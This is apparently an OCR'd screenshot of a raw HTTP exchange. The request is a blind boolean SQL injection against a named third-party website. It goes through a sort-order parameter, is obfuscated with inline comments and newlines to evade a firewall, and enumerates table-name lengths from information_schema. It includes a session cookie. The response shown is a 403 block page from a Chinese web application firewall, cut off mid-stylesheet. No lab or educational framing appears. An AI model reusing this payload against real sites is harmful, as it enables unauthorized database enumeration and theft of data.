 GET
http://m.hrcks2021.com/home_user_list.html?st=2&username=&page=&order=userid+RLIKE+(
%0dSELECT+(CASE+WHEN+(ascii(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_n
ame))+from+information_schema.tables+where+table_schema+%3d+0x64767761+limit+0,1)))
,1))>1)+THEN+1+ELSE+0x28+END)) HTTP/1.1
Host: m.hrcks2021.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://m.hrcks2021.com/home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 14:57:23 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}